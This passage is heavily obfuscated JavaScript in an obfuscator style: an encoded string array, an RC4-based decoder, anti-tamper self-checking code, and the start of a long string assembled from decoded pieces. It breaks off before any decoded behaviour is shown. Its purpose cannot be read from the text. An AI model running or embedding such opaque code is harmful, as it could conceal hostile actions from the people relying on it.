WP0','tsVdVG5n','W4W4WPGIW4O','WOWZlhyH','s8k5WOVdPCk2','DSodWRj0AW','WPXwBSkpWOe','d8kVWQhdHSk6','jmkTWRpdGSkH','WQldTGLIWQC','WRldR0TVWOq','D8kvoxNcTG','aCk9WRhdGSkw','WQJcH2RcMJK','zmoZWQ7dRMa','W71ttNBdTq','W5a/CghdMq','WRxdLaLVWPK','mmkbW7i7oq','qhXbWODj','uxrLW5dcRG','W43dU8o9WRHs','W5VcQ0NdQSoZ','WPbPBbFdQW','lx7cJmkDoq','W6PkW5S5jW','WQxcIMhcJq0','W5RcQHdcLmo5','W4xdOuSPW7W','va8uySoy','W6BcOrbLBa','eSkVW4uSpa','W77cIXRcVmo9','zghdGdlcMG','WP7dRIfsWQm','W73cLI/cL8kw','vgLpWRPw','vCkeoNhcIG','pWRdHdy8','W6RcHgqAgG','W7ZcHwZdOSoP','W6ddIK0AW4K','WP3dLcnwWQu','W6ldPmkOWPRcTq','W54FW6BdGai','WQrcx8kTWP4','DSozWPxcNhu','AZ0JW7pcOG','eCohFKas','vdirWRyv','WRhdICoZWOTX','oCkVWRpdG8k+','WOGlwXtdSq','WQKMc1uT','yGhdHXCa','t8kUWPtdP8kV','WQv8D8kbWPi','WOJcP0PlW74','W6PsW4ubla','WP18E8kmWPe','mg7cTCkmja','vbO/EmoK','W6JcJLe6na','W4rUamkEga','W57cTxCXcq','W4GrlcXl','W7tcLSkLzYW','ig8HWP5b','W4pcTsLNBq','W4ZcL08loq','W5tcTKRdISoa','Fs7dNtTF','W5CVFuJdMG','wwTPWPnV','x8oHWOvoFW','WOVdIqRcGmox','W4pcICkhzty','m8kHWO/dQ8kq','WQmCWP1lWRe','F1vLW6NcJa','WOZdKCoQrmoX','e8ohEv8+','CXhdMsuI','W6uNWPfjWPq','W4tcHGbWwW','WPDUW6LDcG','W4xdRCooWO5W','W5tcLWf7zW','CJGlW5ZcTq','qmocWQfBwa','W4BcPSoGara','WOpcQY89WPW','W7NcNthcUCoH','ymkWk0ZcMW','bwCZWP5d','W7TVW7Ccia','W5TQaSkEaG','WQ0pxdxdOW','WRZcNXSX','WP4Onffl','omo3W6zNW5G','bSkYWOhdKmk9','EWNdVa03','WPpcJwjCra','WOGgWPPmWQi','WPWVdL09','W4KhW7RdOW8','w29YW7xcUW','W7jfW4uika','W5RdSmkDWQdcTq','W7HFz2ZdNG','WQDsemkUWR8','DSoaWOzyrq','WPBcGuJcNbi','W5DuCYbrruyKg8oJWPtdG8kR','bNKqWQK/','zhX9W4/cKG','CajUW5iP','WQJcGhFcKcy','oXn0WP4W','itRcU8kJgG','WOJcRg3cRvS','WOxcVYa6WPi','WRBdRg7cTXS','wGNdKIzr','oXrAWOKF','W6VdTCkaWOFcLq','xh9LW5NcVW','WQmzWQ03WRe','jb3cQCoIga','W6tcH19yzG','W7lcQCo2hmoJ','WP7cRc/cSmoG','W4baW58kiq','p8kOWRRdUSkY','zqldOvddGG','C0hdJXpcNW','W6zPzbxdMW','o8opAfWK','WO4YWOrvWQW','qatcMSkYfW','WO7cSJOMWRC','ng7cNmkeia','wr0CD8ow','l8o6W5fPW6O','W6jOW4aHeq','q8kWjKxcKq','W4FdQSk7WQ7cKa','W6JdKuKXW4e','WRJcIsiBWR4','W5PeW4WJja','WRuJkfWp','W6LuW43dMtO','WOFcGZmNW7m','W5uYDhxdUG','FIxdKZTH','x8o7W7TYW4tcHmo6','ymoxWRjpCW','W7hcPrJcLmos','BN1JW6BcTW','W7PdW7xdIvK','W4/cISoMzdS','zwJdTWZdUa','wXmCCSo0','WQn3W7PTcq','W6FdLCoqnCoK','WOOGoa/dHG','p8o0W61XW5G','rN5bWQTb','WPT1DSkoWPC','W6RcSI7cUCoR','W47cLIGWlW','pcpcO8kPfG','uCoHWRjLva','W7pcJ8klCIO','b143WOjb','cK3cVSk+','m8kHW7Gnka','buertSk/','FHn4WPa3','W6ddK8kGWOtcJa','tvjHW7FcTq','WRldOsnxWOu','W5y7W5pdGIW','WPZcRZisWOS','j2VcHSkaoW','WPzZDCk+WPi','zYZcOCozkG','WRHDumkJWQ8','uCo5WQ9lCa','z3/dHGxcPG','W77cNfWjja','ybjPdCkT','WPFcM05fW7m','W6tcNmo6orG','jSoQW4rMW6e','BcddGYDs','W5JcVdjBEq','WO4cqr/dUG','WPVdICokuCoN','W4TGW7FdUZy','WRxcKMJcJZ8','vbutqCo1','tWJdNsz4','W6/dLvyzW5a','WOpdImoooCoH','w8knWQWwWP3dNCkNW4BdJ0CGW5ddLW','DSkkghJcTa','wHugBSoA','msFcICokfa','h3aZu8kj','W47cIrfZyG','WODxtmkCWP0','W5PHa8kPcq','EWyuBmoD','W5ldOmoZyJO','tdNdHhtdMW','BYJdKHfJ','BmohWOFcV2a','jmo0W7ziW7a','W5fvW7W/iG','WONcG2tcKXi','cKWEw8ki','rczhpSoJ','p8kOWRpdI8kK','bCoMDMiH','oqVdN8kceW','WOhcR21gW5e','cqCMtCkj','W6fhW5xdUXK','W5BdTCkSBZm','ta/cHw0z','WQFcHaeXWR4','WRb5W6f1cq','W5RdIKuPW6S','W5mPW6JdRrO','WPCYaK4F','WRRcQ3vUrG','yubBW6VcRq','c8oiW6XoW5a','WRlcVd4sWQW','kJNcUSkXoG','W57cHsbBCW','W5ZdQSoIWPnV','uqHelCo6','imkdWO9OAa','W7tdLLiFW4e','W4FcPConpr4','W43cV0icna','x0ldH8oryCooW7LrCmoCoNK8','WQGYWQXRWO8','W69fW78CbW','BqxdQ3ZdLW','WOJdTSotmCoo','CtLgp8o/','iCoxWRjxW4i','AXddPW02','W6ZcHSoalaK','badcGmkRqG','WPbRW5DUaG','WOtdOdjgWR8','WOxdKCo9mmoH','WRTCWO3cKuu','AfJdHqtcGW','W5aNW5hdNYS','vKXZW4tcQa','wmo2WRH5vW','q27dVHRcUq','wSkyb3dcSW','ExjtWO9s','EIHQWRKj','W5xcJrj3Ba','W6xdQ8opWRH2','WRlcJdmbWOq','WOFcM2LDva','W6FdMh4HW4W','WPdcPsCbWPm','WONcPqJcSqC','WQW2Fa/dVa','WRVdRdbrWPm','W67cGNzUaW','W7dcLNldISou','xJDAWR0X','W5RdQJTHta','wab7WPK+','pmkGWO/dG8kH','W5BcPx3dKmo5','W4pcHbdcUSoi','W4BdJ1q6W7O','vYddJKhdNW','WQn5W6P5cW','W6OCxgddIa','heeiW7rY','WRldRg7cTHq','WRncASkLWPq','WOuEnwym','j33cGmkigG','zZ3dNtfE','WPRcJNrSDG','kCoOWQ/dU20','kmksW4aGjW','i31QWRbz','BrldOeRdLq','W4VcJ8kgWRRcQW','z31CWOLz','DgJdQblcOG','W4b6gSk1mG','W6hcRXP0rq','W4RdHmkNWOFdLG','WQ8oa30I','qmk0WPxdVmk6','pLmXESk7','DaWsBSo6','W6LtW6VdVZK','gCk0W4aVbq','W6BdVXenya','WRnQW6PUba','z8k5W6tcHCkJ','WQlcPd0BWOC','asVdLghdIG','WOBdTYnXWPW','W75tW44CmW','smkjh1ZcNG','c8odFeOW','W4uDEeNdQG','WR0mWQrsWOq','WPH1C8kgWPy','WO0jff8u','W6/cLCkrEca','W5xcIq1Xyq','qmoQWPzXAa','WPtcSKRcTWe','FtK7u8oQ','BLTKWRbd','de3cVCkMcG','W5CkW5VcOHi','r8keWPFdSCki','WR/cLgVcPa0','W6tcIgnHwW','W4OPDeRdRW','W4rfWPhdObO','W6hcHwZdNmoj','W5veW44Mnq','WQ/cPSk2ary','W6ZcJSkvusy','WQuvxdpdPW','WP/dPdDeWQW','W4ldS8kAWQBcRW','WPOpvW/dPW','zvj3WOfV','WOOWWOXqWOW','W4ldS8knWQ7cUG','WRBdOSkUWQtcLvBdVG','W7XlW6VdQHm','W6dcTK/cISoc','WQJcN3vdW7S','W5lcKqpcNCoE','WOddSWVdLmkT','oqlcUmoFdW','WQRdTColnmof','W6/cGCkxrc8','uq3dObO1','tCoIWOj+Aq','lSkGW6NdVMe','WPzmE8kHWO4','WQVcRHeUWPm','WQNcT0XKtq','W6NdK1C+W5W','W61aq2xdGa','W5TalCk0jG','BCk0DtTh','W4ZcMCkFrWm','W53cRd13uG','W7JdK8orWPDO','kCoOWQ/cGvC','WOn3BmkDWQO','W6HwDxldLG','W54utL3dHq','WOBcTxrcxq','oelcGCkWoq','WPmqqHZdPW','q0NdGNpcGa','acNcSSouoW','xZa0CmoW','uHRdUt40','WR58BSkdWRe','WPJcTby4ya','W6BcVtlcNCo7','W7qvr0JdSq','WPxdSJ1wWRS','Dh3dSryN','uW9+m8og','AX8zFCoT','Cd3dNZCS','ESofWRH/zq','WPG/lxFdIq','wb1/WRPX','WQmNWPPlWPy','r3blWPHi','W4dcJrfzDq','W4tcVHnBtq','W4BcGXPIya','ACkeWR7dMCk4','mYJcICoxoa','W7VcJSkjFbm','W7BcKepdQCoH','W7xdTCoIWO1j','rtv6WPur','fg8xb8kV','WQGSW4JdUI0','W6tcQKyTxW','jMiaWPfs','WO/cIgbaxa','W4JcKr9Pyq','WOOnrbJdOa','WQxdRa1qWOu','hepdGmorva','W4pdRNaOWRy','srKexSoV','W4v6W6VdQZG','Dc4ZESo7','nMu7vSkn','zZLfcCoG','WO3cTqa+WQ0','b2CDWPfW','W5RcRHz6Aa','WRlcL2LN','aHtcN8kgja','CgNdGWJcSW','W6BcKLe7W5G','WRlcTdGSWOq','WRKZWQpcVK8','W4maFLRdUW','Fg1EWO/cNG','W4tcPmoFpWy','W6JcL3VdMSoo','kstcQmkqeW','WPSkWPvBWQm','iapcLCo1fa','hMtcLtlcRbdcPdxdICokh07cKG','WORcRuLXW5y','z31rWOTi','WQCTWRb9WPi','W58uDf3dUq','buRcPCkGgG','W6RdSvyoW5e','WOmzWP1yWQm','WOZdJ2C6W5q','W5HjW7tdVdG','W4ZcKqXPCW','W4G9W6JdItC','crtcImkojq','qdpcOSkuga','WOxcTeFcKbm','EeTOWOHq','W6TfW7mQlW','W5tcMxysda','WP99C8krWQO','xCofWPBcNw0','FZzslCoD','kh8rDSk2','EmokahOd','W7JcQmoncdy','W5fZWRGaaG','W7NcLr11zG','W6JcNmkfDY4','W4rOW6/dRZS','W7VdRSkeWQ3cQW','W6eDEM7dJq','taT9kmo8','CJXjWRu2','W6xcHfqXeq','W7bhBMNdGG','ySoZWQSheW','rSkmj2xcGq','W5RcOZJcLSo+','lL5iWPyF','dx/cMSkfbG','AsqIW6RcIW','WRpcM3rsWRO','W4DnW73dUti','W4vPW6tdOZ0','W7tdJgC0W50','p8kQW7hdQmk5','W6tcHWTnwq','AZiKW4RcSa','WO1PW6v4hW','W5NdI8oPWOL8','W6VcMSkVzJu','W4jXfmkQcG','hvNcPCkRpG','xqWAFmoK','W47cHSosdby','uSo6WPH/Cq','AY7dJtLJ','WQJdTCoJgSoL','W4CsyfZdLq','WRJdRdjcWPi','W6VcJvRdP8oB','dSkFWONdMCkt','W6VdHgyAW40','wCkxnhVcMW','DGP9WPb0','WOmjWPzzWRm','uCopWOVcHha','W4GEB0ZdRa','WRu1h1SZ','W5TVW4xdOWu','W5RdISoYWPvx','gHFcVmoHoq','W49oW5mXnW','kCoMWQ/cO18','W4BdO8oNWP7cOG','W5ldPmkFWRhcVq','W4lcGG/cVmoo','h8kwWQhdPmkW','WOmgWPnqWQC','W4uCW7xcOIS','WOxdQqP4W5G','W7zyWPldIXG','yHhdIb4x','WPRdQZXwWQu','bcZcOCowia','pmk3WOBdPCk9','sZBdPril','WQVcQhlcJcm','WP4wqrldSa','W5xcGWPVAa','W4NcUKxcKY0','W6DfW7ldKdy','W5BdQM7dVCoO','WOtdJSoxpSob','W7f6yxBdGG','WO7cJxT8ra','A2pdOdJcRG','pCkiWPhdN8km','us0IW4NcOa','W4ZcV8oomGq','tYpdNWD0','hSkVW4m5hq','W4tdRCkiWRhcRa','WObUW6rgaq','W7VcISklFtm','W47cG8orotK','W69rF2RdJq','W5ybW5FdOW8','WOJcVmk4DcBdKty','tJ7dLYDQ','v1tdPCkuwG','wrjUp8o8','W7VcRtJcKCoU','WRaQlvO2','W7xcN00glW','xCoWWOjFuG','W4xdL2uPW7W','nMNcJmkDlW','WR5DEmkbWQi','g8o9Bv4Z','svxdNHVcKW','WQSRpvOU','WR3cTqiFWO4','W4vArxldGW','pCkiWP3dJ8kT','wZrPWRSF','nSkrW4aUla','FSkjWQZdNW','oH3cNCo5ga','W4FdRSoSWPDE','B8o4W67cMgm','sLNdGbRcJa','W4TsW5C5eG','W6dcSCkzxZa','W4zuW73dMtG','BsxdNczQ','WRyQau4M','bX/cLCkeka','qX4fgSo5','lKvdW7rx','lgu7BCk6','W7hdPwOrW6S','aXtcQCkOaW','tXhdUSo6wmk1W5etzmo1WOddLW','W5RcIh7dOSoz','smkxixhcNa','W4S6F3BdQq','WQdcNbGxWQ0','rdn9WROR','qCo6WOr0FG','W6jHe8kNoW','W4Spr1NdNa','WQ46WPTcWQK','e8oirfGK','WQBdQSorrmoy','xcqzy8oA','W4ddPSkaWRdcUq','W4xcKCozkWO','o8oSW5j3W64','WPlcKunXFq','z8otWRjzuW','W73cJCoZDae','WReilNKK','j8oZW59wW4a','ymkRlM3cLG','W40lB1FdVq','WOn+BCkaWOO','txZdKGtcMG','vhvDWO1X','W51lW5i8oW','W4NcPWHlBW','W58MW4VdIWi','W7ddImoVWQ9J','mmo0a2Gs','W41rhCktma','WQHZW6RcHHq','W57cQ8o5hrG','kem9B8kL','CJZcHteo','l3byWOC6','W5VcLI93sq','utanW4JdJW','WP7cQYGaWP8','nMi6WPjv','rGFdPr0J','CbBdLtHo','WQfQW65Fbq','uahdRXeK','WOtcH1XBqG','v3D5W7xcQa','W78kW53dIb0','WOFcU1rRW74','CYGUW7hcOW','aSkvWR/dV8kg','W7FcHSoaiZ4','WP1RzmkaWOK','WOBcMISOiG','hN8bzSk0','WQBcJ0r0Fa','W7tcNZlcKCoH','W7hdHSopWR9h','dLFcOf4Vt8oPW67dIumTW6uj','W7pcPuu8WRi','WPjWW6jNaq','W6BcLg7dJmok','uHCFBSoC','raBcNLZcTG','WRtdSbbSWRO','W7RcHg8uiq','WOJcIMFcRWC','rYBcUGzP','puNcHmkMbW','W7G8W4ldOHW','xmoaWOXUtG','nNOHE8k/','AgBdNJZcRa','zSoiWQBcM30','gYxcV8oHoa','WPn0W79Njq','WQtcJsKdWRS','l8oXW5rHW60','vG0yxCon','W7CpC0BdRW','kKhcVmkAlG','kZpcM8k7gq','DJ0NESol','AN5kWOyU','W4ZcI8otkbi','W5FcSJfWza','zZ0JW7lcTG','W5vcv0ldJG','sJavW5ZcTq','W6FdJM46W7q','dG7cV8o8fa','W7lcIxldMmoc','FWTdb8os','W58jCKZdHq','t1RdTqVcNa','WOtdS8o2lCok','W4LWW6NdGq8','lwhcNCkhaq','W43dKSk2kYe','W7VcNuiAoq','W4LcW4y5cq','umkGWPhdV8kk','W4JdQ146W6i','W4pcNCkvFYG','WPBcK2hcIW8','v8kWkMlcGq','W4JcRZBcL8o/','W77cGuqkjG','WPRdOtrQWR4','W5iLW6FdVsS','WPPXW54caa','W4xdO8keWR3cRG','ymkykgtcGW','WPm8WRqBWOK','gYJcOmoCfG','EsZdLHfy','W58/W5xdGGK','WQGNnKyZ','W5dcV8oCmai','W7FdK8o2WOrH','W7rlW6LnpG','W43cQSoujG','W7hdLCkoWP3cVa','nYlcTCkIha','j8ozW5rpW6i','vCkfp3hcNq','kmo3W4TSW6q','WRddRYKUWOm','iaJcVCoNoG','W6DbEw3dMW','h2ZcHmkDgq','WROrzcVdNa','jGCys8kN','WRdcQZiFWPi','r8oLWRP/zW','WRxcLuO7WRO','WOX2CSkvWOi','W5xcKtVdQmo/','amo6W4LWW7m','W4FcVILXAq','WONcSGOMWRK','sZVdGqmi','y8o8WQ9ywa','W7ddI1WlW48','q15RWRaV','WQSXeeCS','W7NdIIbAWQ8','WOvRrmknWOO','dCkkW6uDgG','xCkKWOxdK8kY','uw1LW67cRa','W442zKtdPq','WOBcKwDbsG','cHZcPSovjq','CCkgW7GxbW','sHeLCmo4','o2lcLCkzha','W4yLW6pdMZm','vLFdJXpcTW','W6v/xMddOG','s8ojWPlcOHq','pw3cNmkppW','W5ycEh3dSa','W6BdKw4tW44','WP0rWPvzWRq','yZqMxCoD','WQZcJMNcHcy','FCotWRRcMwm','WPdcMNvSDa','dWVcK8kogq','W6ZdUCooWOHW','WRldIXffWPO','WOJcPKpcNWe','rr3dVWaY','WPaOWOmpWPa','cSoCAfSq','m03cJmkfoW','WQhcMubmW4m','zYOOW6hcSa','bdxcQCornG','e3KBb8os','amoDFwmm','A1NdJbJcHq','yCk0W6tdV8ov','WRmkjKaj','W5aIC0ZdPq','jmkBWONdGSkx','WQVcJG4mWRe','WPRdLSoEoCoj','W4pcVcbxvG','WOVcJ0PwW54','gsxcV8orpG','xCkVWPtdQSk5','W5xcVSooiWi','l8ovF14o','q39iWObi','WRXnW5S','W4FdUtDZtG','W5BdPxWVWRC','WQ/cHM7cNsW','W7FdKfaCW6i','W6jpW6RdOJ8','W4HkW5Simq','WPKizX3dOa','fuxcNSkcgG','k10bBSk9','WQxcHMNcRZe','pcpcUCkNga','W6LpENpdNq','Fv5GWRTX','oddcPSkZFG','WOqrWPfwWR8','W61qW5eBmq','W6pcL2VdN8om','WRGgW7blWQa','W6ZcNtjLBW','WRNcUgPFeW','W7hcOCozdqK','BCoKWRdcT0O','AsSTW6JcUq','rZVdMJuk','W65uBhtdNa','mmk8WOldGSk3','tbxdIL7cTG','W4RdLSoSWOvj','W4JdL1CrW4S','WPebiKqo','rWHMmSos','WRlcIxZcHca','sSohWRRcNx8','DqqXW7ZcSq','q8kypNpcJq','rNjwW6Hk','vrOKCmok','W7tdILasW4e','ph8jWPXv','D8oHWPlcG3C','W5iuxe7dTG','W73cIq17wq','t3NdTq/cLW','W6jmW48zaa','WPbHW65Rnq','WO3dSabKWQu','WPdcULvwW74','W6FcJmo2dX4','kCoZW41VW74','vmoQWODiFW','zJtdUWC2','f0yzWQHs','W4tcLKZcGSop','WRlcSgnjW5y','exGaWQHI','vY4VD8ot','WPNdISotjCob','W5fHg8kPaG','WPD0W7TPbW','dK8kWQHs','rCkTWQ7dUmkH','eqJdPHn8','W7dcVMpdJCow','W6RdJmooWPzx','WPldVt1fWQy','WOBcSHGzWQK','w8oNWOf6FG','BxxdKI/cSq','W7xcKmk3rXm','W6hcUmk3ycu','W6RcRSknyba','dmowAeqa','BJ/dPfddNa','xmkFWP7dN8kE','W7DeW4TdfG','W6FcIMKeca','rXmdW4i','WQH2W6zQdq','W7xcTr9PzW','WP3dRcjwWRm','W5ZcOSoEorO','d8opW4T4W4C','WRCMcfqM','W6tcLrhcGCoq','WQvVvmkUWOi','hSosW4HYW58','mSoqt1CZ','WPlcLu3cTcu','DCoZWOxcGf0','WOJcMNXSrq','WP7cPIhcVmok','e1JcUCknlW','WQy0WQiqWPK','W6a3W4pdNse','WQxcJ2/cIdG','WRCZFaddGa','x8k5WPFdR8kY','uSoeWOtcJhK','AetdHJFcHW','xCo5WOv3ta','o8k8WORdG8kZ','W5pcJWpcOCo7','AYNdJs9m','qXebEmoq','uc0mWOdcTG','WQO+W5JcOIe','WPuuk34r','i8o2W5rVW4m','seNdUXT8','BcNdLZ5H','BwNdOrZcOG','W6/dMemjW5q','x3PXW7hcRq','WQfBW79TbG','umoNWPvMAq','W7ZcJmo5hW','pYFcUCkWhG','Dc/dLsHm','gCoqvL8Y','ytpdGComqG','W7mTyWhdMa','W6jaW5i3gW','BIZdHZbd','WQ4jWP0qW58','umkjW65OwG','E8kRWPJdGCkb','nCkOW6u9da','WQBdGcfRWP8','dXZcGCkaoq','WRdcM3HBAG','ACknoNdcMG','ysWsDSok','rb3dUc0u','WPpcIwDyxa','EdhdMYDc','W7rwWPldSGi','vx1YW7NcUq','WOtcJf9HW50','pMeFtSkS','WQfZFCkxWRa','lstdN8kteW','W6/dIfyCW5a','W6JcMCkxytG','WOaAWP9uWQG','lmoRW4rSW6q','xCo+WOX6BW','mwmTWQTj','WOddPXroWRm','zZLxWQCP','WRhcMCo4W4hdIf/dPSkKsSopjq','W6Dao8kd','WP/dL8ojjCoe','W6dcISk4wWS','FIpdNYHF','qSkMkLxcJG','WP05WQ9xWRu','W7NcJN8dlG','W5jyW5VdIqu','WRhcM2NcNa8','Bh9IW7dcMG','WPNcVuLXW4a','W6BcJSoavsy','sNxdHHdcLa','umojWOhcHxm','W7dcJehdNCos','p3GKAmkX','W45qW5W3iG','W7NcIHJcHCoc','CJq0rSoD','WQqiWOKHWQi','W4FcNaT3AW','WOtcPwzFra','Ac0HW6lcQq','W5tcPaRcUSou','W53cKJjVBW','qNHRWQTU','kmkwW7iygW','sJNdR0ldSq','W6FcRSo7v8ov','E8k7WPZdOmk6','w8odWRjKta','WPNcRNyZW4O','qSkvphVcMa','tZP6WQ4v','W5pcH0VdKCoq','wX4xxSog','xsbYWQSa','WQ3cPqJcSqC','WRbPW4b/iq','EvX3WQCU','v2zkWPDQ','WR3dImo+j8oF','W7xdPxaEWQm','W4m3thJdMG','ytBdPd3cTG'];function _0x8213896d(a,b){a=a-0x1da;var c=_0x8213896c[a];if(_0x8213896d['RIyzHe']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8213896d['IJihSB']=h,_0x8213896d['DbTZrl']={},_0x8213896d['RIyzHe']=!![];}var e=_0x8213896c[0x0],f=a+e,g=_0x8213896d['DbTZrl'][f];if(g===undefined){if(_0x8213896d['VHDgkp']===undefined){var i=function(j){this['QGXhLm']=j,this['lMbhNU']=[0x1,0x0,0x0],this['jmTKvl']=function(){return'newState';},this['vBhyrf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wdsozB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UQpJbu']=function(){var j=new RegExp(this['vBhyrf']+this['wdsozB']),k=j['test'](this['jmTKvl']['toString']())?--this['lMbhNU'][0x1]:--this['lMbhNU'][0x0];return this['imrSQA'](k);},i['prototype']['imrSQA']=function(j){if(!Boolean(~j))return j;return this['KBuQCY'](this['QGXhLm']);},i['prototype']['KBuQCY']=function(j){for(var k=0x0,l=this['lMbhNU']['length'];k<l;k++){this['lMbhNU']['push'](Math['round'](Math['random']())),l=this['lMbhNU']['length'];}return j(this['lMbhNU'][0x0]);},new i(_0x8213896d)['UQpJbu'](),_0x8213896d['VHDgkp']=!![];}c=_0x8213896d['IJihSB'](c,b),_0x8213896d['DbTZrl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8213896d;while(!![]){try{var c=parseInt(Y(0x712,'5Vk9'))+-parseInt(Y(0x368,'q0cZ'))*-parseInt(Y(0x64a,')]$j'))+parseInt(Y(0x24b,'8&IQ'))+-parseInt(Y(0x3d2,'WR%c'))+parseInt(Y(0x1e3,'X!0q'))*parseInt(Y(0x422,'!kDE'))+-parseInt(Y(0x6d8,'ialC'))*-parseInt(Y(0x52f,'8q3F'))+-parseInt(Y(0x58c,'9irk'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8213896c,0xcf0e4),!function(){var Z=_0x8213896d,c={};c[Z(0x4be,'(]7u')]=function(F,G){return F<G;},c[Z(0x5ff,'oOWS')]=function(F,G){return F!==G;},c[Z(0x6d7,'9irk')]=function(F,G){return F===G;},c[Z(0x507,'uS$w')]=function(F,G){return F+G;},c[Z(0x71e,'Kuj)')]=function(F,G){return F*G;},c[Z(0x4a9,'6Hpx')]=function(F,G){return F-G;},c[Z(0x720,'D4Ir')]=function(F,G){return F+G;},c[Z(0x1e2,'D4Ir')]=function(F,G){return F<G;},c[Z(0x58b,'X!0q')]=function(F,G){return F===G;},c[Z(0x528,'([]L')]=function(F,G){return F-G;},c[Z(0x826,'7ZyW')]=function(F,G){return F!==G;},c[Z(0x1ee,'N6YX')]=function(F,G){return F===G;},c[Z(0x48c,'(]7u')]=function(F,G){return F===G;},c[Z(0x658,'UORl')]=function(F,G){return F===G;},c[Z(0x91a,'ialC')]=function(F,G,I,J,K,L,O,P,Q,R,X){return F(G,I,J,K,L,O,P,Q,R,X);},c[Z(0x732,'NQ6s')]=function(F,G){return F||G;},c[Z(0x266,'kz$j')]=function(F,G){return F(G);},c[Z(0x85c,'j9ag')]=function(F){return F();},c[Z(0x5d8,'QR%L')]=function(F,G,I,J,K,L,O,P){return F(G,I,J,K,L,O,P);},c[Z(0x381,'NQ6s')]=function(F,G){return F!==G;},c[Z(0x4d3,'X!0q')]=function(F,G){return F!==G;},c[Z(0x2d2,'E^et')]=function(F,G){return F!==G;},c[Z(0x347,'OH0K')]=function(F,G,I,J,K,L,O){return F(G,I,J,K,L,O);},c[Z(0x49c,'WR%c')]=function(F){return F();},c[Z(0x496,'440G')]=function(F,G,I,J,K,L,O){return F(G,I,J,K,L,O);},c[Z(0x7dc,'QGuK')]=function(F,G){return F<G;},c[Z(0x355,'Kuj)')]=function(F,G,I,J,K){return F(G,I,J,K);},c[Z(0x210,'Kuj)')]=function(F,G){return F||G;},c[Z(0x3e4,'0Gf5')]=Z(0x8fb,'5F!Y')+Z(0x485,'6Hpx')+Z(0x8d2,'M5#I')+Z(0x25b,'7ZyW')+Z(0x606,'Gqjg')+Z(0x7e8,'X!0q')+Z(0x731,'kz$j')+Z(0x255,'440G')+Z(0x70b,'%5fD')+Z(0x66f,'H[3e')+Z(0x79a,'SOiu')+Z(0x781,'9irk')+Z(0x25c,'D4Ir')+Z(0x503,'Kuj)')+Z(0x50f,'5Vk9')+Z(0x43b,'QGuK')+Z(0x6e3,'j9ag')+Z(0x5c2,'(]7u')+Z(0x506,'[23f')+Z(0x35e,'tf4V')+Z(0x51f,'9irk')+Z(0x447,'9EY^')+Z(0x1fe,'8&IQ')+Z(0x29e,'s%3$')+Z(0x4d7,'s%3$')+Z(0x5b7,'[23f')+Z(0x2ed,'440G')+Z(0x5ea,'%5fD')+Z(0x67d,'ialC')+Z(0x707,'5F!Y')+Z(0x565,'0Gf5')+Z(0x57d,'kz$j')+Z(0x292,'8&IQ')+Z(0x49d,'WR%c')+Z(0x2e7,'rJvJ')+Z(0x819,'Kuj)')+Z(0x91d,'rJvJ')+Z(0x1db,'y!cs')+Z(0x72d,'s%3$')+Z(0x72f,'C4Ev')+Z(0x1fc,'7ZyW')+Z(0x2dc,'SOiu')+Z(0x426,'DWMO')+Z(0x489,'q25z')+Z(0x909,'%5fD')+Z(0x88b,'8&IQ')+Z(0x329,'15kq')+Z(0x3e8,'rJvJ')+Z(0x677,'s%3$')+Z(0x488,'rJvJ')+Z(0x20a,'LCyu')+Z(0x252,'7ZyW')+Z(0x652,'kz$j')+Z(0x919,'5F!Y')+Z(0x4c0,'oOWS')+Z(0x83c,'uS$w')+Z(0x78d,'SOiu')+Z(0x52a,'440G')+Z(0x327,'E^et')+Z(0x8f1,'NQ6s')+Z(0x4af,'kz$j')+Z(0x835,'Gqjg')+Z(0x5a8,'UORl')+Z(0x8ed,'j9ag')+Z(0x4e9,'QGuK')+Z(0x3ee,'LCyu')+Z(0x37a,'y!cs')+Z(0x4b3,'8&IQ')+Z(0x1e5,'tf4V')+Z(0x463,'LCyu')+Z(0x62b,'0Gf5')+Z(0x515,'DWMO')+Z(0x7cc,'%5fD')+Z(0x44d,'6Hpx')+Z(0x217,'5Vk9')+Z(0x2a0,'y!cs')+Z(0x1dd,'[n!Q')+Z(0x698,'5F!Y')+Z(0x7f4,'UORl')+Z(0x500,'(]7u')+Z(0x46f,'C4Ev')+Z(0x202,'NQ6s')+Z(0x2aa,'8q3F')+Z(0x61c,'9EY^')+Z(0x575,'9irk')+Z(0x906,'H[3e')+Z(0x228,'q0cZ')+Z(0x6c7,'[n!Q')+Z(0x680,'Kuj)')+Z(0x821,'9EY^')+Z(0x623,'s%3$')+Z(0x604,'UT&g')+Z(0x4a4,'WR%c')+Z(0x30a,'oOWS')+Z(0x62d,'DWMO')+Z(0x2bc,'9irk')+Z(0x7f3,'SOiu')+Z(0x464,'440G')+Z(0x44a,'s%3$')+Z(0x790,'440G')+Z(0x72a,'q25z')+Z(0x4a8,'QGuK')+Z(0x367,'Gqjg')+Z(0x7e5,')]$j')+Z(0x897,'DWMO')+Z(0x538,'j9ag')+Z(0x67b,'Gqjg')+Z(0x824,'!kDE')+Z(0x248,')]$j')+Z(0x5d2,')]$j')+Z(0x393,'9irk')+Z(0x591,'q0cZ')+Z(0x504,'UORl')+Z(0x877,'8q3F')+Z(0x494,'5Vk9')+Z(0x8e2,'M5#I')+Z(0x442,'!kDE')+Z(0x829,'9irk')+Z(0x1fa,'UT&g')+Z(0x4b4,'D4Ir')+Z(0x4db,'15kq')+Z(0x4ac,'LCyu')+Z(0x38b,'oOWS'